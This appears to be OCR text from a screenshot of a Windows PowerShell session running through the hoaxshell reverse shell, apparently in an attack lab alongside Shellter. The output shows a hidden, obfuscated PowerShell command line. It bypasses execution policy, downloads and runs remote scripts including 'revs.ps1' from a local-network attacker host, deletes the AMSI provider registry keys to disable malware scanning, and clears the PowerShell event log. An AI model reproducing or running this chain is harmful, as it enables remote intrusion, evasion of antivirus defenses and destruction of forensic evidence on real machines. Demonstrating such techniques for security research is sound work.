 hoaxshell
File Actions Edit View Help
Shellter hoaxshell Python web server
PS C:\Users\MrTiz\Downloads > (Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion").L
CUVer
10.0.26100.4351
PS C:\Users\MrTiz\Downloads > systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version"
OS Name:                       Microsoft Windows 11 Education
OS Version:                    10.0.26100 N/A Build 26100
PS C:\Users\MrTiz\Downloads > $proc = Get-CimInstance Win32_Process -Filter "Name = 'powershell.exe'"
PS C:\Users\MrTiz\Downloads > $desc = (Get-Item $proc.ExecutablePath -ErrorAction SilentlyContinue).VersionIn
fo.FileDescription
PS C:\Users\MrTiz\Downloads > $status = (Get-Process -Name 'powershell' -ErrorAction SilentlyContinue).Respon
ding
PS C:\Users\MrTiz\Downloads > $ownerSidResult = Invoke-CimMethod -InputObject $proc -MethodName GetOwnerSid
PS C:\Users\MrTiz\Downloads > $ownerResult = Invoke-CimMethod -InputObject $proc -MethodName GetOwner
PS C:\Users\MrTiz\Downloads > $isElevated = $ownerSidResult.Sid -eq "S-1-5-18"
PS C:\Users\MrTiz\Downloads > $user = if ($ownerResult.ReturnValue -eq 0) { "$($ownerResult.Domain)\$($ownerR
esult.User)" } else { "N/A" }
PS C:\Users\MrTiz\Downloads > $status = if ($status) { 'Running' } else { 'Not Responding' }
PS C:\Users\MrTiz\Downloads > [PSCustomObject]@{"Name" = $proc.Name; "PID" = $proc.ProcessId; "Path" = $proc.
ExecutablePath; "CommandLine" = $proc.CommandLine; "Elevated" = $isElevated; "User" = $user; "Description" =
$desc; "Status" = $status; "StartTime" = $proc.CreationDate}
Name        : powershell.exe
PID         : 5888
Path        : C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe
CommandLine : C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe  -ep bypass -nop -w hidden -noni -c
"iex(New-Object
Net.WebClient).DownloadString(('http://192.168.1'+'8'+'2.1'+'2'+'8'+'/4m51.'+'p'+'s'+'1')); Rem
ove-Item
-Path (('HKL'+'M:{0}'+'SOF'+'TWARE{0}M'+'icro'+'sof'+'t{0}'+'A'+'MSI{'+'0}Pr'+'o'+'viders*{'+'0
}*') -f
[cHAR]92) -Force -ea SilentlyContinue; Start-Sleep -Seconds 30; iex(New-Object
Net.WebClient).DownloadString(('http://'+'192.168.1'+'82.'+'12'+'8/revs'+'.ps1')); Clear-EventL
og
-LogName ('Windo'+'ws Po'+'w'+'er'+'Shell') -ea SilentlyContinue"
Elevated    : False
User        : DESKTOP-T9RMVIF\MrTiz
Description : Windows PowerShell
Status      : Running
StartTime   : 6/22/2025 10:12:11 AM
PS C:\Users\MrTiz\Downloads >